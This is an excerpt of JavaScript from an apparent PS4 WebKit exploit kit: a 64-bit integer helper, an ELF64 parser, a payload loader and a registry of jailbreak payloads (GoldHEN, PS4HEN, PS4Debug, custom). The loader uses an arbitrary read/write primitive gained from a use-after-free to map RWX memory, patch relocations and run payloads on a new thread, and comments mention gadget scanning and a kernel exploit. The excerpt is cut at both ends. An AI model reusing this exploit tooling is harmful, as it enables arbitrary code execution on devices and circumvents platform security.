    const q = new BInt();
    for (let i = 0x3f; i >= 0; i--) {
      r = r.shl(1);

      if (this.getBit(i)) {
        r.setBit(0, true);
      }

      if (r.gte(value)) {
        r = r.sub(value);
        q.setBit(i, true);
      }
    }

    return { q, r };
  }

  cmp(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi !== value.hi ? (this.hi > value.hi ? 1 : -1) : this.lo !== value.lo ? (this.lo > value.lo ? 1 : -1) : 0;
  }

  gt(value) {
    return this.cmp(value) > 0;
  }

  gte(value) {
    return this.cmp(value) >= 0;
  }

  lt(value) {
    return this.cmp(value) < 0;
  }

  lte(value) {
    return this.cmp(value) <= 0;
  }

  eq(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi === value.hi && this.lo === value.lo;
  }

  neq(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi !== value.hi || this.lo !== value.lo;
  }

  add(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = this.lo + value.lo;
    const c = lo > 0xffffffff ? 1 : 0;
    const hi = this.hi + value.hi + c;
    if (hi > 0xffffffff) {
      throw new RangeError("add overflowed !!");
    }

    return new BInt(hi, lo);
  }

  sub(value) {
    value = value instanceof BInt ? value : new BInt(value);

    if (this.lt(value)) {
      throw new RangeError("sub underflowed !!");
    }

    const b = this.lo < value.lo ? 1 : 0;
    const hi = this.hi - value.hi - b;
    const lo = this.lo - value.lo;

    return new BInt(hi, lo);
  }

  mul(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const m00 = Math.imul(this.lo, value.lo);
    const m01 = Math.imul(this.lo, value.hi);
    const m10 = Math.imul(this.hi, value.lo);
    const m11 = Math.imul(this.hi, value.hi);

    const d = m01 + m10;
    const lo = m00 + (d >>> 0);
    const c = lo > 0xffffffff ? 1 : 0;
    const hi = m11 + Math.floor(d / 0x100000000) + c;
    if (hi > 0xffffffff) {
      throw new Error("mul overflowed !!");
    }

    return new BInt(hi, lo);
  }

  div(value) {
    return this.divmod(value).q;
  }

  mod(value) {
    return this.divmod(value).r;
  }

  xor(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo ^ value.lo) >>> 0;
    const hi = (this.hi ^ value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  and(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo & value.lo) >>> 0;
    const hi = (this.hi & value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  or(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo | value.lo) >>> 0;
    const hi = (this.hi | value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  not() {
    const lo = ~this.lo >>> 0;
    const hi = ~this.hi >>> 0;

    return new BInt(hi, lo);
  }

  shl(count) {
    if (count < 0 || count > 0x3f) {
      throw new RangeError(`Shift ${count} bits out of range !!`);
    }

    if (count === 0) {
      return new BInt(this);
    }

    const lo = count < 0x20 ? (this.lo << count) >>> 0 : 0;
    const hi = count < 0x20 ? ((this.hi << count) | (this.lo >>> (0x20 - count))) >>> 0 : (this.lo << (count - 0x20)) >>> 0;

    return new BInt(hi, lo);
  }

  shr(count) {
    if (count < 0 || count > 63) {
      throw new RangeError(`Shift ${count} bits out of range !!`);
    }

    if (count === 0) {
      return new BInt(this);
    }

    const lo = count < 0x20 ? ((this.lo >>> count) | (this.hi << (0x20 - count))) >>> 0 : this.hi >>> (count - 0x20);
    const hi = count < 0x20 ? this.hi >>> count : 0;

    return new BInt(hi, lo);
  }

  alignUp(alignment) {
    if (alignment <= 0 || (alignment & (alignment - 1)) !== 0) {
      throw new RangeError("alignment must be power of 2");
    }

    const mask = alignment - 1;

    let lo = this.lo + mask;
    let hi = this.hi;

    if (lo > 0xffffffff) {
      lo -= 0x100000000;
      hi++;
    }

    lo &= ~mask;

    return new BInt(hi, lo);
  }

  alignDown(alignment) {
    if (alignment <= 0 || (alignment & (alignment - 1)) !== 0) {
      throw new RangeError("alignment must be power of 2");
    }

    const mask = alignment - 1;

    const lo = this.lo & ~mask;
    const hi = this.hi;

    return new BInt(hi, lo);
  }
}
//#endregion
//#region Extensions
Number.prototype.hex = function (padded = false, maxLength = 16) {
  let str = this.toString(16).toUpperCase();

  if (padded) {
    str = str.padStart(maxLength, "0");
  }

  return `0x${str}`;
};

Number.prototype.alignUp = function (alignment) {
  const mask = alignment - 1;
  return (this + mask) & ~mask;
};

Number.prototype.alignDown = function (alignment) {
  const mask = alignment - 1;
  return this & ~mask;
};

DataView.prototype.getBInt = function (byteOffset, littleEndian = false) {
  const lo = this.getUint32(byteOffset, littleEndian);
  const hi = this.getUint32(byteOffset + 4, littleEndian);
  return new BInt(hi, lo);
};

DataView.prototype.setBInt = function (byteOffset, value, littleEndian = false) {
  value = value instanceof BInt ? value : new BInt(value);

  this.setUint32(byteOffset, value.lo, littleEndian);
  this.setUint32(byteOffset + 4, value.hi, littleEndian);
};
//#endregion
//#region Static
BInt.View = new DataView(new ArrayBuffer(8));
//#endregion
//#region Functions
function is_worker() {
  return typeof WorkerGlobalScope !== "undefined" && self instanceof WorkerGlobalScope;
}
//#endregion
</script>
<script type="text/plain" data-module="src/elf.js">//#region ELF64 constants
const ELF_MAGIC = [0x7f, 0x45, 0x4c, 0x46];

const ELFCLASS64 = 2;
const ELFDATA2LSB = 1;

const ELF_ET_EXEC = 2;
const ELF_ET_DYN = 3;

const ELF_PT_LOAD = 1;
const ELF_PT_DYNAMIC = 2;

const ELF_EM_X86_64 = 62;

const ELF_PF_X = 1;
const ELF_PF_W = 2;
const ELF_PF_R = 4;

const ELF_DT_NULL = 0;
const ELF_DT_PLTRELSZ = 2;
const ELF_DT_HASH = 4;
const ELF_DT_STRTAB = 5;
const ELF_DT_SYMTAB = 6;
const ELF_DT_RELA = 7;
const ELF_DT_RELASZ = 8;
const ELF_DT_RELAENT = 9;
const ELF_DT_STRSZ = 10;
const ELF_DT_SYMENT = 11;
const ELF_DT_PLTREL = 20;
const ELF_DT_JMPREL = 23;
const ELF_DT_GNU_HASH = 0x6ffffef5;

const ELF_R_X86_64_64 = 1;
const ELF_R_X86_64_GLOB_DAT = 6;
const ELF_R_X86_64_JUMP_SLOT = 7;
const ELF_R_X86_64_RELATIVE = 8;

const ELF_STT_OBJECT = 1;
const ELF_STT_FUNC = 2;

const ELF_STB_WEAK = 2;

const ELF64_EHDR_SIZE = 0x40;
const ELF64_PHDR_SIZE = 56;

// Ceilings for the variable-length tables. A payload is untrusted input: a
// crafted DT_RELASZ or .gnu.hash must not be able to turn into a multi-gigabyte
// loop or a read far outside the image. These are generous - real WebKit images
// stay well under them - and anything above is refused outright.
const ELF_MAX_PHDRS = 0x100;
const ELF_MAX_SYMBOLS = 0x80000;
const ELF_MAX_RELOCS = 0x40000;
const ELF_MAX_STRTAB = 0x1000000;
const ELF_MAX_BUCKETS = 0x100000;

// Loader-local mappings, deliberately independent of loader.js so this file can
// be evaluated before it.
const ELF_PROT_READ = 1;
const ELF_PROT_WRITE = 2;
const ELF_PROT_EXEC = 4;
const ELF_MAP_SHARED = 1;
const ELF_MAP_PRIVATE = 2;
const ELF_MAP_FIXED = 0x10;
const ELF_MAP_ANONYMOUS = 0x1000;
//#endregion

//#region Reader
// Uniform byte access over either a Uint8Array (payload on disk) or the target
// address space (a module we already have arw against).
// Address-space reads go through a backend so the same parser works before and
// after the arw primitive exists: ps4/derive.js passes an rw-backed reader while
// only the usermode UAF is available, everything else uses the fast arw path.
const ELF_DEFAULT_BACKEND = (addr, len) => new Uint8Array(ArrayBuffer.from(addr, len));

class ElfReader {
  constructor(bytes, base, backend) {
    this.bytes = bytes || null;
    this.base = base || null;
    this.backend = backend || ELF_DEFAULT_BACKEND;

    if (this.bytes === null && this.base === null) {
      throw new Error("ElfReader needs bytes or a base address !!");
    }
  }

  static from_bytes(bytes) {
    return new ElfReader(bytes, null, null);
  }

  static from_memory(base, backend) {
    return new ElfReader(null, new BInt(base), backend);
  }

  get is_memory() {
    return this.bytes === null;
  }

  get length() {
    return this.is_memory ? 0 : this.bytes.length;
  }

  // Ceiling on how much of the image a read may claim. A file-backed reader
  // knows its extent, so anything past it is a malformed header or a truncated
  // download and has to be an error rather than a silently clamped subarray.
  // A live module has no known extent, so memory-backed readers skip the check
  // and let the backend fault.
  require_range(offset, len) {
    if (this.is_memory) return;

    if (offset < 0 || len < 0 || offset + len > this.bytes.length) {
      throw new Error(
        `ELF read out of bounds: ${len} bytes at 0x${offset.toString(16)} ` +
          `(image is ${this.bytes.length} bytes) !!`
      );
    }
  }

  // Longest read that can still be satisfied starting at `offset`. Memory-backed
  // readers have no known extent, so they report infinity and leave the ceiling
  // to whichever table limit the caller is applying.
  available(offset) {
    if (this.is_memory) return Infinity;

    return offset >= this.bytes.length ? 0 : this.bytes.length - offset;
  }

  // Raw copy of `len` bytes at `offset`, relative to the reader's origin.
  raw(offset, len) {
    if (this.is_memory) {
      return this.backend(this.base.add(offset), len);
    }

    this.require_range(offset, len);

    return this.bytes.subarray(offset, offset + len);
  }

  u8(offset) { return this.raw(offset, 1)[0]; }

  // subarray() keeps the parent buffer, so every wider read has to honour
  // byteOffset instead of building a view from the start of the buffer.
  view(offset, len) {
    const bytes = this.raw(offset, len);
    return new DataView(bytes.buffer, bytes.byteOffset, len);
  }

  u16(offset) { return this.view(offset, 2).getUint16(0, true); }
  u32(offset) { return this.view(offset, 4).getUint32(0, true); }
  s32(offset) { return this.view(offset, 4).getInt32(0, true); }

  u64(offset) {
    const view = this.view(offset, 8);
    return new BInt(view.getUint32(4, true), view.getUint32(0, true));
  }

  // Absolute address of a reader-relative offset.
  addr(offset) {
    if (!this.is_memory) {
      throw new Error("Reader is not memory-backed !!");
    }

    return this.base.add(offset);
  }

  cstr_at(offset) {
    if (this.is_memory) {
      return String.from(this.base.add(offset));
    }

    let end = offset;
    while (end < this.bytes.length && this.bytes[end] !== 0) {
      end++;
    }

    let out = "";
    for (let i = offset; i < end; i++) {
      out += String.fromCharCode(this.bytes[i]);
    }

    return out;
  }
}
//#endregion

//#region ELF64
// Minimal, read-only ELF64 parser good enough to resolve dynamic symbols and
// relocations out of a live module, or to drive the payload loader below.
class Elf64 {
  constructor(reader) {
    this.reader = reader;
    this.segments = [];
    this.dyn = new Map();
    this._symbols = null;
    this._strtab = null;

    this.parse_header();
    this.parse_program_headers();
    this.parse_dynamic();
  }

  static is_elf(bytes) {
    if (bytes.length < 4) return false;

    for (let i = 0; i < 4; i++) {
      if (bytes[i] !== ELF_MAGIC[i]) return false;
    }

    return true;
  }

  static from_bytes(bytes) {
    return new Elf64(ElfReader.from_bytes(bytes));
  }

  static from_memory(base, backend) {
    return new Elf64(ElfReader.from_memory(base, backend));
  }

  parse_header() {
    const r = this.reader;

    r.require_range(0, ELF64_EHDR_SIZE);

    if (!Elf64.is_elf(r.raw(0, 4))) {
      throw new Error("Not an ELF image !!");
    }

    if (r.u8(4) !== ELFCLASS64) {
      throw new Error("Only ELF64 is supported !!");
    }

    if (r.u8(5) !== ELFDATA2LSB) {
      throw new Error("Only little endian ELF is supported !!");
    }

    this.type = r.u16(0x10);
    this.machine = r.u16(0x12);
    this.entry = r.u64(0x18);
    this.phoff = r.u64(0x20);
    this.phentsize = r.u16(0x36);
    this.phnum = r.u16(0x38);

    if (this.machine !== ELF_EM_X86_64) {
      throw new Error(`Unsupported ELF machine 0x${this.machine.toString(16)} !!`);
    }

    // e_phentsize is fixed by the ABI for ELF64. Refusing anything else keeps a
    // bogus stride from walking the parser through the image at 64K steps.
    if (this.phnum !== 0 && this.phentsize !== ELF64_PHDR_SIZE) {
      throw new Error(`Bogus e_phentsize ${this.phentsize} (expected ${ELF64_PHDR_SIZE}) !!`);
    }

    if (this.phnum > ELF_MAX_PHDRS) {
      throw new Error(`Bogus e_phnum ${this.phnum} (limit ${ELF_MAX_PHDRS}) !!`);
    }

    r.require_range(this.phoff.u, this.phnum * ELF64_PHDR_SIZE);
  }

  parse_program_headers() {
    const r = this.reader;
    const phoff = this.phoff.u;

    for (let i = 0; i < this.phnum; i++) {
      const off = phoff + i * ELF64_PHDR_SIZE;

      const seg = {
        type: r.u32(off),
        flags: r.u32(off + 4),
        offset: r.u64(off + 8),
        vaddr: r.u64(off + 0x10),
        paddr: r.u64(off + 0x18),
        filesz: r.u64(off + 0x20),
        memsz: r.u64(off + 0x28),
        align: r.u64(off + 0x30),
      };

      this.segments.push(seg);
    }
  }

  get loads() {
    return this.segments.filter((s) => s.type === ELF_PT_LOAD);
  }

  parse_dynamic() {
    const dynamic = this.segments.find((s) => s.type === ELF_PT_DYNAMIC);
    if (dynamic === undefined) return;

    const r = this.reader;
    // In an image on disk PT_DYNAMIC carries a file offset; in a live module the
    // dynamic array is mapped at its virtual address.
    const start = this.reader.is_memory ? dynamic.vaddr.u : dynamic.offset.u;
    const count = Math.floor(dynamic.filesz.u / 16);

    for (let i = 0; i < count; i++) {
      const off = start + i * 16;
      const tag = r.u64(off);
      const val = r.u64(off + 8);

      if (tag.eq(ELF_DT_NULL)) break;

      this.dyn.set(tag.u, val);
    }
  }

  dtag(tag) {
    const value = this.dyn.get(tag);
    return value === undefined ? undefined : value;
  }

  // Map a virtual address to a reader-relative offset through the segment table.
  vaddr_to_offset(va) {
    for (const seg of this.loads) {
      if (va.gte(seg.vaddr) && va.lt(seg.vaddr.add(seg.filesz))) {
        return va.sub(seg.vaddr).add(seg.offset);
      }
    }

    // Images whose first PT_LOAD sits at 0/0 map identically.
    return va;
  }

  // Dynamic entries are virtual addresses in both readers: absolute in a live
  // module, image relative in a file. Normalise to a reader-relative offset.
  dyn_offset(value) {
    if (this.reader.is_memory) return value.sub(this.base);

    return this.vaddr_to_offset(value);
  }

  // Absolute base address of the loaded image (0 for a file-backed reader).
  get base() {
    return this.reader.is_memory ? this.reader.base : new BInt(0);
  }

  strtab() {
    if (this._strtab !== null) return this._strtab;

    const offset = this.dtag(ELF_DT_STRTAB);

    if (offset === undefined) {
      this._strtab = null;
      return null;
    }

    const start = this.dyn_offset(offset);

    // DT_STRSZ is attacker-controlled when the payload is: clamp it to the image
    // and to a sane ceiling instead of trusting it.
    const declared = this.dtag(ELF_DT_STRSZ);
    const size = Math.min(
      declared === undefined ? 0x10000 : declared.u,
      this.reader.available(start.u),
      ELF_MAX_STRTAB
    );

    const buf = this.reader.raw(start.u, size);
    this._strtab = new Uint8Array(buf.buffer, buf.byteOffset, buf.byteLength);

    return this._strtab;
  }

  // Number of symbol table entries; DT_SYMTAB carries no size, so it has to be
  // recovered from whichever hash table the module ships.
  symbol_count() {
    const symtab = this.dtag(ELF_DT_SYMTAB);
    if (symtab === undefined) return 0;

    const symtab_off = this.dyn_offset(symtab).u;

    const hash = this.dtag(ELF_DT_HASH);
    if (hash !== undefined) {
      const hash_off = this.dyn_offset(hash).u;
      const nchain = this.reader.u32(hash_off + 4);
      if (nchain !== 0) return nchain;
    }

    const gnu = this.dtag(ELF_DT_GNU_HASH);
    if (gnu !== undefined) {
      const gnu_off = this.dyn_offset(gnu).u;
      const r = this.reader;

      const nbuckets = r.u32(gnu_off);
      const symbias = r.u32(gnu_off + 4);
      const bloom_size = r.u32(gnu_off + 8);

      // A crafted hash table must not be able to size the symbol walk. Give up
      // on the count rather than looping; symbols() then reports an empty table.
      if (nbuckets > ELF_MAX_BUCKETS || bloom_size > ELF_MAX_BUCKETS || symbias > ELF_MAX_SYMBOLS) {
        logger.debug(`gnu hash is not credible on this image (buckets ${nbuckets}, bloom ${bloom_size})`);
        return 0;
      }

      const buckets_off = gnu_off + 16 + bloom_size * 8;

      let max_index = 0;

      for (let i = 0; i < nbuckets; i++) {
        const b = r.u32(buckets_off + i * 4);
        if (b > max_index) max_index = b;
      }

      if (max_index === 0) {
        return symbias;
      }

      // Walk the chain of the last bucket to find the end of the symbol table.
      const chains_off = buckets_off + nbuckets * 4;

      let index = max_index;
      let guard = 0;

      while (guard++ < ELF_MAX_SYMBOLS) {
        const chain = r.u32(chains_off + (index - symbias) * 4);
        if ((chain & 1) !== 0) break;
        index++;
      }

      return Math.min(index + 1, ELF_MAX_SYMBOLS);
    }

    return 0;
  }

  symbols() {
    if (this._symbols !== null) return this._symbols;

    const strtab = this.strtab();
    const symtab = this.dtag(ELF_DT_SYMTAB);

    if (strtab === null || symtab === undefined) {
      this._symbols = [];
      return this._symbols;
    }

    const symtab_off = this.dyn_offset(symtab).u;
    const ent = this.dtag(ELF_DT_SYMENT);
    const entsize = ent === undefined ? 24 : ent.u;

    // DT_SYMTAB carries no size, so the count comes from the hash table - and a
    // hash table inside a payload is not trustworthy. Cap it by what the image
    // actually holds as well.
    const declared = this.symbol_count();
    const count = Math.min(
      declared,
      Math.floor(this.reader.available(symtab_off) / entsize),
      ELF_MAX_SYMBOLS
    );

    const out = [];

    for (let i = 0; i < count; i++) {
      const off = symtab_off + i * entsize;

      const st_name = this.reader.u32(off);
      const st_info = this.reader.u8(off + 4);
      const st_shndx = this.reader.u16(off + 6);
      const st_value = this.reader.u64(off + 8);
      const st_size = this.reader.u64(off + 0x10);

      // st_name indexes the string table, which is already loaded in full.
      if (st_name === 0 || st_name >= strtab.length) continue;

      let end = st_name;
      while (end < strtab.length && strtab[end] !== 0) end++;

      let name = "";
      for (let k = st_name; k < end; k++) name += String.fromCharCode(strtab[k]);

      out.push({
        name,
        value: st_value,
        size: st_size,
        // SHN_UNDEF: the symbol is only referenced here, the definition lives in
        // another module. That is exactly the set the payload loader has to
        // resolve out of the target's own address space.
        defined: st_shndx !== 0,
        type: st_info & 0xf,
        bind: st_info >>> 4,
        index: i,
      });
    }

    this._symbols = out;
    return out;
  }

  // Absolute address of a defined symbol, or undefined when the module only
  // imports it (in which case use got()).
  resolve(name) {
    const sym = this.symbols().find((s) => s.name === name);
    if (sym === undefined || !sym.defined || sym.value.eq(0)) return undefined;

    return this.reader.is_memory ? this.base.add(sym.value) : sym.value;
  }

  // All relocation entries from DT_RELA and DT_JMPREL, normalised to
  // reader-relative offsets.
  relocations() {
    const out = [];
    const ela_ent = this.dtag(ELF_DT_RELAENT);
    const entsize = ela_ent === undefined ? 24 : ela_ent.u;

    const collect = (table, size) => {
      if (table === undefined || size === undefined) return;
      if (entsize === 0) return;

      const start = this.dyn_offset(table).u;

      // The table size is read from the image, so it is capped twice: by the
      // image extent and by a hard ceiling.
      const count = Math.min(
        Math.floor(size.u / entsize),
        Math.floor(this.reader.available(start) / entsize),
        ELF_MAX_RELOCS
      );

      for (let i = 0; i < count; i++) {
        const off = start + i * entsize;

        out.push({
          offset: this.reader.u64(off),
          info: this.reader.u64(off + 8),
          addend: this.reader.u64(off + 0x10),
        });
      }
    };

    collect(this.dtag(ELF_DT_RELA), this.dtag(ELF_DT_RELASZ));
    collect(this.dtag(ELF_DT_JMPREL), this.dtag(ELF_DT_PLTRELSZ));

    return out;
  }

  // Address of the GOT slot that the loader filled in for an imported symbol.
  // This is what the exploit code calls `__imp_<name>`.
  got(name) {
    const target = this.symbols().find((s) => s.name === name);
    if (target === undefined) return undefined;

    const rel = this.relocations().find((r) => {
      const sym_index = r.info.shr(32).u;
      const type = r.info.and(0xffffffff).u;

      if (sym_index !== target.index) return false;

      return (
        type === ELF_R_X86_64_GLOB_DAT ||
        type === ELF_R_X86_64_JUMP_SLOT ||
        type === ELF_R_X86_64_64
      );
    });

    if (rel === undefined) return undefined;

    return this.reader.is_memory ? this.base.add(rel.offset) : rel.offset;
  }

  // Absolute address of the code a GOT slot points at (the imported function
  // itself), read out of the live image.
  got_target(name) {
    const slot = this.got(name);
    if (slot === undefined) return undefined;

    const offset = this.reader.is_memory ? slot.sub(this.base).u : this.vaddr_to_offset(slot).u;
    const value = this.reader.u64(offset);

    return value.eq(0) ? undefined : value;
  }

  // Executable byte ranges as reader-relative offsets, for gadget scanning.
  text_ranges() {
    return this.loads
      .filter((s) => (s.flags & ELF_PF_X) !== 0)
      .map((s) => ({
        // reader-relative: virtual address for a live module, file offset for
        // an image on disk
        offset: this.reader.is_memory ? s.vaddr.u : s.offset.u,
        vaddr: s.vaddr.u,
        size: s.filesz.u,
      }));
  }
}
//#endregion

//#region Module discovery
// Walk down page-aligned addresses from a known code/data pointer until the ELF
// header of the owning module shows up. Removes any need for a hardcoded
// "vtable offset" constant to establish webkit_base.
function find_module_base(addr, backend, max_pages = 0x8000, align = 0x1000) {
  const read = typeof backend === "function" ? backend : ELF_DEFAULT_BACKEND;
  const page = new BInt(align);
  let probe = new BInt(addr).alignDown(align);

  for (let i = 0; i < max_pages; i++) {
    try {
      const hdr = read(probe, 0x40);

      const is_elf =
        hdr[0] === ELF_MAGIC[0] &&
        hdr[1] === ELF_MAGIC[1] &&
        hdr[2] === ELF_MAGIC[2] &&
        hdr[3] === ELF_MAGIC[3];

      if (is_elf) {
        // Sanity: a real ELF64 header has the machine field set to x86-64.
        const view = new DataView(hdr.buffer, hdr.byteOffset, 0x40);

        if (view.getUint8(4) === ELFCLASS64 && view.getUint16(0x12, true) === ELF_EM_X86_64) {
          return probe;
        }
      }
    } catch (e) {
      // unreadable page, keep walking
    }

    if (probe.lte(page)) break;
    probe = probe.sub(page);
  }

  return undefined;
}
//#endregion

//#region Payload loader
// Loads an ET_DYN/ET_EXEC x86-64 ELF into the target's address space, applies
// R_X86_64_RELATIVE relocations and starts its entry point on a new thread.
// This is what open source HEN payloads (GoldHEN, PS4HEN, ...) need: they ship
// as ELFs, not as flat blobs.
function load_elf(data, opts = {}) {
  const elf = Elf64.from_bytes(data);
  const loads = elf.loads;

  if (loads.length === 0) {
    throw new Error("ELF has no PT_LOAD segments !!");
  }

  // Refuse a segment that points outside the image before anything is mapped. A
  // truncated download would otherwise be copied together with whatever follows
  // the buffer, and subarray() would clamp the file offset without a word.
  for (const seg of loads) {
    const end = seg.offset.add(seg.filesz);

    if (end.gt(data.length)) {
      throw new Error(
        `ELF segment is outside the image: file [0x${seg.offset.toString(16)}..0x${end.toString(16)}] ` +
          `but the payload is ${data.length} bytes !!`
      );
    }

    if (seg.memsz.lt(seg.filesz)) {
      throw new Error("ELF segment declares memsz < filesz !!");
    }
  }

  const page = PAGE_SIZE;
  const prot = ELF_PROT_READ | ELF_PROT_WRITE | ELF_PROT_EXEC;

  let base;

  if (elf.type === ELF_ET_DYN) {
    // Position independent: ask for anonymous memory and use whatever address
    // the kernel hands back as the load bias.
    let total = 0;

    for (const seg of loads) {
      const end = seg.vaddr.add(seg.memsz).alignUp(page).u;
      if (end > total) total = end;
    }

    base = fn.mmap.invoke(0, total, prot, ELF_MAP_PRIVATE | ELF_MAP_ANONYMOUS, -1, 0);

    if (base.eq(-1)) {
      throw new SyscallError(`Unable to map ${total} bytes for ELF image !!`);
    }
  } else {
    // Absolute image: place segments at their declared virtual addresses.
    base = new BInt(0);
  }

  for (const seg of loads) {
    const vaddr = base.add(seg.vaddr);
    const map_addr = vaddr.alignDown(page);
    const skew = vaddr.sub(map_addr);
    const size = skew.add(seg.memsz).alignUp(page);

    if (elf.type === ELF_ET_EXEC) {
      const got = fn.mmap.invoke(map_addr, size, prot, ELF_MAP_SHARED | ELF_MAP_FIXED, -1, 0);

      if (got.eq(-1)) {
        throw new SyscallError(`Unable to map segment at ${map_addr} !!`);
      }
    }

    if (seg.filesz.u !== 0) {
      const src = data.subarray(seg.offset.u, seg.offset.u + seg.filesz.u);

      // mem.copy takes addresses, not array indices: keep the BInt.
      mem.copy(map_addr.add(skew), src.buffer.data().add(src.byteOffset), seg.filesz.u);
    }

    if (seg.memsz.u > seg.filesz.u) {
      mem.bset(map_addr.add(skew).add(seg.filesz), seg.memsz.u - seg.filesz.u, 0);
    }
  }

  // Relocations. R_X86_64_RELATIVE fixes up the image bias; GLOB_DAT, JUMP_SLOT
  // and 64 are imports, which are filled from the caller's table. An import with
  // no address in this process is reported, never guessed at - a wrong function
  // pointer is a jump into nothing.
  const imports = opts.imports === undefined || opts.imports === null ? {} : opts.imports;

  let relative = 0;
  let imported = 0;

  const unresolved = [];

  for (const rel of elf.relocations()) {
    const type = rel.info.and(0xffffffff).u;
    const sym_index = rel.info.shr(32).u;

    if (type === ELF_R_X86_64_RELATIVE) {
      // Only a position independent image is loaded at a bias, so only it has
      // relative relocations worth applying.
      if (elf.type !== ELF_ET_DYN) continue;

      arw.view(base.add(rel.offset)).setBInt(0, base.add(rel.addend), true);
      relative++;
      continue;
    }

    if (
      type !== ELF_R_X86_64_GLOB_DAT &&
      type !== ELF_R_X86_64_JUMP_SLOT &&
      type !== ELF_R_X86_64_64
    ) {
      continue;
    }

    const sym = elf.symbols().find((s) => s.index === sym_index);
    const name = sym === undefined ? `symbol#${sym_index}` : sym.name;
    const slot = imports[name];

    if (slot === undefined) {
      // A weak reference is defined to resolve to zero.
      if (sym !== undefined && sym.bind === ELF_STB_WEAK) {
        arw.view(base.add(rel.offset)).setBInt(0, new BInt(0), true);
        continue;
      }

      if (unresolved.indexOf(name) === -1) unresolved.push(name);
      continue;
    }

    const value = rel.addend.eq(0) ? slot : slot.add(rel.addend);

    arw.view(base.add(rel.offset)).setBInt(0, value, true);
    imported++;
  }

  logger.debug(`applied ${relative} relative and ${imported} symbol relocations`);

  if (unresolved.length !== 0) {
    logger.error(`ELF imports with no address in this process: ${unresolved.join(", ")}`);
  }

  const entry = base.add(elf.entry);
  logger.info(`ELF entry: ${entry}`);

  const pthread_addr_addr = mem.alloc(8);

  if (fn.pthread_create.invoke(pthread_addr_addr, 0, entry, 0)) {
    throw new Error("Unable to create ELF thread !!");
  }

  const pthread_addr = arw.view(pthread_addr_addr).getBInt(0, true);
  const pthread_id = arw.view(pthread_addr).getBInt(0, true);

  logger.info(`Created ELF thread with id ${pthread_id} !!`);

  mem.free(pthread_addr_addr);

  if (opts.exit) {
    fn.kill = new NativeFunction(0x25, "bigint");
    fn.kill.invoke(fn.getpid.invoke(), 9);
  }

  // Optional out-parameter: the caller gets what the load actually did without
  // the return value having to change shape.
  if (opts.report !== undefined && opts.report !== null) {
    opts.report.format = "elf";
    opts.report.type =
      elf.type === ELF_ET_DYN ? "ET_DYN" : elf.type === ELF_ET_EXEC ? "ET_EXEC" : `type ${elf.type}`;
    opts.report.base = base;
    opts.report.entry = entry;
    opts.report.segments = loads.length;
    opts.report.relative = relative;
    opts.report.imported = imported;
    opts.report.unresolved = unresolved;
  }

  return entry;
}
//#endregion
</script>
<script type="text/plain" data-module="src/hen.js">//#region Profiles
// Open source homebrew enablers. Each entry only describes how the payload is
// packaged and what it expects from the platform - the exploit never assumes
// anything about a payload's contents beyond its container format.
const HEN_CACHE_KEY = "cssfontface_hen_profiles";

const HEN_PROFILES = {
  goldhen: {
    name: "GoldHEN",
    repo: "https://github.com/GoldHEN/GoldHEN",
    path: "src/payload.bin",
    format: "elf",
    loader: "elf",
    kernel: true,
    hw: ["ps4"],
    note: "Open source homebrew enabler. Ships as an ELF payload, needs the kernel exploit first.",
  },
  ps4hen: {
    name: "PS4HEN",
    repo: "https://github.com/Scene-Collective/ps4-hen",
    path: "src/payload.bin",
    format: "elf",
    loader: "elf",
    kernel: true,
    hw: ["ps4"],
    note: "Original open source HEN by Scene Collective. ELF payload.",
  },
  ps4debug: {
    name: "PS4Debug",
    repo: "https://github.com/GoldHEN/GoldHEN_Plugins_Repository",
    path: "src/payload.bin",
    format: "elf",
    loader: "elf",
    kernel: true,
    hw: ["ps4"],
    note: "Open source debug stub, exposes a GDB-compatible TCP endpoint.",
  },
  custom: {
    name: "Custom payload",
    repo: null,
    path: "src/payload.bin",
    format: "auto",
    loader: "auto",
    kernel: true,
    hw: ["ps4"],
    note: "Any open source payload. Container format is sniffed at load time.",
  },
};

// Payloads whose first bytes are not an ELF header are loaded flat: map a page
// aligned region, copy, and start it on a thread. That is what the original
// build always did.
const HEN_FORMATS = {
  ELF: "elf",
  RAW: "raw",
};
//#endregion

//#region State
const hen_state = {
  profiles: HEN_PROFILES,
  selected: "goldhen",
  loaded: null,
  cache: new Map(),
  custom() {
    const out = {};

    if (typeof localStorage === "undefined") return out;

    try {
      const raw = localStorage.getItem(HEN_CACHE_KEY);
      if (raw !== null) Object.assign(out, JSON.parse(raw));
    } catch (e) {
      logger.debug(`hen: no custom profiles (${e.message})`);
    }

    return out;
  },
  all() {
    return Object.assign({}, HEN_PROFILES, this.custom());
  },
  get(id) {
    const profile = this.all()[id];

    if (profile === undefined) {
      throw new Error(`Unknown HEN profile ${id} !!`);
    }

    return profile;
  },
  register(id, profile) {
    if (typeof id !== "string" || id.length === 0) {
      throw new Error("HEN profile id must be a non-empty string !!");
    }

    if (profile.path === undefined && profile.url === undefined) {
      throw new Error(`HEN profile ${id} has no path or url !!`);
    }

    const custom = this.custom();
    custom[id] = profile;

    localStorage.setItem(HEN_CACHE_KEY, JSON.stringify(custom));

    logger.info(`registered HEN profile ${id}`);

    return profile;
  },
  unregister(id) {
    const custom = this.custom();

    delete custom[id];

    localStorage.setItem(HEN_CACHE_KEY, JSON.stringify(custom));

    return true;
  },
  reset() {
    this.loaded = null;
    this.cache.clear();
    return true;
  },
};
//#endregion

//#region Helpers
function hen_source(profile) {
  if (profile.url !== undefined && profile.url.length !== 0) return profile.url;

  return profile.path;
}

function hen_sniff(bytes) {
  if (bytes.length >= 4 && Elf64.is_elf(bytes)) return HEN_FORMATS.ELF;

  return HEN_FORMATS.RAW;
}

// SHA-256 of the payload, when the context can produce one. `crypto.subtle` is
// only present in a secure context, which the console page is served in.
async function hen_digest(bytes) {
  if (typeof crypto === "undefined" || crypto.subtle === undefined) return undefined;

  try {
    const digest = await crypto.subtle.digest("SHA-256", bytes);

    return Array.from(new Uint8Array(digest))
      .map((b) => b.toString(16).padStart(2, "0"))
      .join("");
  } catch (e) {
